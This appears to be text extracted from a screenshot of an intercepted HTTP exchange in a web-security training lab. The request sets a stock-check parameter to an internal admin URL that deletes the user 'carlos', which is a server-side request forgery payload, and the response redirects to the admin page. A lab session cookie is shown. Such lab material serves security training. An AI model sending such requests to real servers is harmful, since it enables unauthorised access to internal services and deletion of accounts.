 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac011f091e0551c780a74540000900be.web-security-a
cademy.net
3 Cookie: session=
ZJ4MdWZLtviKqotPsgnvtlhqWRhWfta0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac011f091e0551c780a74540000900be.web-se
curity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac011f091e0551c780a74540000900be.web-se
curity-academy.net
11 Content-Length: 63
12 Te: trailers
13 Connection: close
14
15 stockApi=
http://192.168.0.190:8080/admin/delete?username
=carlos
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 Found
2 Location: http://192.168.0.190:8080/admin
3 Connection: close
4 Content-Length: 0
5
6